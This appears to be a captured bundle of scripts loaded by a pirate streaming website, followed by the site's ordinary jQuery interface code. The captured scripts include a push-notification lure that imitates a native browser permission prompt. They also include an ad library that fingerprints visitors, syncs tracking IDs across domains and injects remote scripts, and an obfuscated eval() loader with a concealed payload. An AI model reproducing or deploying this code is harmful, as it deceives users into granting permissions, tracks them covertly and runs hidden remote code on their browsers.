this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BELcHPj1Z1OsXtfqKAgPq0aYa6B6FAgESHH-SD0o0wdsDZXFD6wEQ6I3PbpFZSZZxCjKegCYaDtRvlhaKni5AwY',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'0',bgActive:'0',bgText:'',arrowActive:'0',hText:'Разрешите для уведомлений ',lId:'3',p_id:'1436',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'gidonline.eu',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();


--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js
body_size: 3241
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=6980de8b0ef7879246386031&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::6980de8b0ef7879246386031");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=128815194&t=pageview&_s=1&dl=https%3A%2F%2Fgidonline.eu%2F14071-serial-kino-pro-banditov.html&ul=en-us%40posix&dt=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%C2%AB%D0%9A%D0%B8%D0%BD%D0%BE%20%D0%BF%D1%80%D0%BE%20%D0%B1%D0%B0%D0%BD%D0%B4%D0%B8%D1%82%D0%BE%D0%B2%C2%BB%20%E2%80%93%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%B2%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=659332746&gjid=1620800128&cid=1185693056.1770052526&tid=UA-76032634-1&_gid=1812381731.1770052526&_r=1&_slc=1&z=1536296155
body_size: -449
content:
2,cG-79ZZKX4051

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140935
body_size: 1655
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"teTJNKGzS",24,5,53))

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.03477793313610267
body_size: 369
content:
{"res":{"adwuid":"6980df8d0b97632471223620","update":1}}


--- FILE ---
content_type: application/javascript
request_url: https://gidonline.eu/templates/gidonline/js/libs.js?v=10
body_size: 538
content:
$(function(){
		
	$('ul.tabs_player').delegate('li:not(.current)', 'click', function() {
		$(this)
		.addClass('current').siblings().removeClass('current')
		.parents('div.tray').find('div.player-drop').hide().eq($(this).index()).fadeIn(400);
	});
		
});

$(function(){

    // Binding a click event
    // From jQuery v.1.7.0 use .on() instead of .bind()
    $('#trailer_but').bind('click', function(e) {

		// Prevents the default action to be triggered. 
        e.preventDefault();

		// Triggering bPopup when click event is fired				
            $('#modal').bPopup({
				onOpen: function() {
                    $(this).append( $($(this).data('iframe-code')) );
                },
                onClose: function() {
                    $(this).find('iframe').remove();             
                },
                zIndex: 9999999999
			});

    });
});

$(document).ready(function(){

	$("#add-com-but").click(function(){
		$("#addcform").fadeToggle(200);
	});
	
	$(".reply").click(function(){
		$("#addcform").fadeIn(200);
	});
	
    $('body').append('<div id="gotop" title="Наверх"></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});
	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});        
});

function textmore(e,t,n,r){var e=jQuery(e),r=r||18,n=n||500,t=t*r;e.css("position","relative");e.wrapInner("<div class='content-wrapper'></div>");e.find(".content-wrapper").css("line-height",r+"px").parent().find("p.more-link").css("line-height",r+"px");var i=e.height(),s="Свернуть",o="Подробнее...";if(i>t){e.append('<p class="more-link"><a class="more">'+o+"</a></p>").find(".content-wrapper").addClass("contracted").height(t).parent().find("p > a.more").click(function(){var e=jQuery(this),r=e.parent().prev(".content-wrapper");if(r.is(".contracted")){r.addClass("locked").animate({height:i+"px"},{duration:n,complete:function(){r.removeClass("contracted").addClass("expanded").removeClass("locked");e.text(s)}})}else{r.addClass("locked").animate({height:t+"px"},{duration:n,complete:function(){r.removeClass("expanded").addClass("contracted").removeClass("locked");e.text(o)}})}})}}
    
$(document).ready(function(){
	$('.infotext').each(textmore('.infotext',6,500,18));
});      